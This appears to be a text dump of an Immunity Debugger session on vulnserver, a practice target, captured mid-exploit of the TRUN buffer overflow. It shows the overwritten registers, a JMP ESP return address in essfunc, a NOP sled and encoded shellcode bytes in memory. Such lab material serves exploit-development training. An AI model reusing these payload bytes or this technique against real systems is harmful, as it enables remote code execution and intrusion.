 Immunity Debugger - vulnserver.exe - [CPU - thread 000004D4, module essfunc]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Code auditor and software assessment specialist needed
625011BB FFE4 JMP ESP
625011BD FFE1 JMP ECX
625011BF 5B POP EBX
625011C0 5B POP EBX
625011C1 C3 RETN
625011C2 5D POP EBP
625011C3 C3 RETN
625011C4 55 PUSH EBP
625011C5 89E5 MOV EBP,ESP
625011C7 FFE4 JMP ESP
625011C9 FFE3 JMP EBX
625011CB 5D POP EBP
625011CC 5D POP EBP
625011CD C3 RETN
ESP=0224F9E0
Registers (FPU) < < < < <
EAX 0224F200 ASCII "TRUN .AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
ECX 006554B4
EDX 00000000
EBX 0000007C
ESP 0224F9E0
EBP 41414141
ESI 00000000
EDI 00000000
EIP 625011BB essfunc.625011BB
C 0 ES 002B 32bit 0(FFFFFFFF)
P 1 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 1 DS 002B 32bit 0(FFFFFFFF)
S 0 FS 0053 32bit 7EFDA000(FFF)
Address Hex dump ASCII
0224F9C0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0224F9D0 41 41 41 41 41 41 41 41 41 41 41 41 BB 11 50 62 AAAAAAAAAAAA»◄Pb
0224F9E0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
0224F9F0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
0224FA00 EB 23 5B 89 DF B0 01 FC AE 75 FD 89 F9 89 DE 8A ë#[‰ß° ü®uý‰ù‰ÞŠ
0224FA10 06 30 07 47 66 81 3F 4B 6C 74 08 46 80 3E 01 75 –0•Gf?Klt◘F€> u
0224FA20 EE EB EA FF E1 E8 D8 FF FF FF 09 01 F5 E1 8B 09 îëêÿáèØÿÿÿ. õá‹.
0224FA30 09 09 69 80 EC 38 C9 6D 82 59 39 82 5B 05 82 5B ..i€ì8Ém‚Y9‚[|‚[
0224FA40 1D 82 7B 21 06 BE 43 2F 38 F6 A5 35 68 75 0B 25 ‚{!–¾C/8ö¥5hu♂%
0224FA50 29 C8 C6 04 08 CE EB FB 5B 5E 82 5B 19 82 43 35 )ÈÆ┘◘Îëû[^‚[├‚C5
0224FA60 82 45 18 71 EA 41 08 D8 58 82 50 29 08 DA 82 40 ‚E↑qêA◘ØX‚P)◘Ú‚@
0224FA70 11 EA 33 40 82 3D 82 08 DF 38 F6 A5 C8 C6 04 08 ◄ê3@‚=‚◘ß8ö¥ÈÆ┘◘
0224FA80 CE 31 E9 7C FF 0A 74 F1 32 74 2D 7C ED 51 82 51 Î1é|ÿ.tñ2t-|íQ‚Q
0224FA90 2D 08 DA 6F 82 05 42 82 51 15 08 DA 82 0D 82 08 -◘Úo‚|B‚Q┴◘Ú‚.‚◘
0224FAA0 D9 80 4D 2D 2D 52 52 68 50 53 58 F6 E9 56 56 53 Ù€M--RRhPSXöéVVS
0224FAB0 82 1B E2 84 54 61 3A 3B 09 09 61 7E 7A 3B 56 5D ‚←â„Ta:;..a~z;V]
0224FAC0 61 45 7E 2F 0E 80 E1 F6 D9 B1 99 08 09 09 20 CD
0224F9E0 90909090
0224F9E4 90909090
0224F9E8 90909090
0224F9EC 90909090
0224F9F0 90909090
0224F9F4 90909090
0224F9F8 90909090
0224F9FC 90909090
0224FA00 895B23EB ë#[‰
0224FA04 FC01B0DF ß° ü
0224FA08 89FD75AE ®uý‰
0224FA0C 8ADE89F9 ù‰ÞŠ
0224FA10 47073006 –0•G
0224FA14 4B3F8166 f?K
0224FA18 4608746C lt◘F
0224FA1C 75013E80 €> u
0224FA20 FFEAEBEE îëêÿ
0224FA24 FFD8E8E1 áèØÿ
[05:07:21] Breakpoint at essfunc.625011BB
Paused